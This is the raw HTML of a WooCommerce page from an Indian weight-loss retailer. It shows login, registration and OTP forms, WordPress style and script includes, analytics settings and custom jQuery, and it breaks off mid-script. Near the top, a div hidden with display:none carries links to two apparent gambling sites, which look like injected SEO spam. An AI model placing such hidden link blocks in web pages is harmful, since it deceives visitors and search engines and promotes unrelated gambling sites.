<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/weight-loss-program-truweight-diet-phases.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="66b4b230c6" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/truweight-loss-reviews/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5076e3238c" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/truweight-loss-reviews/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"ca7db9e386","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769686116" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

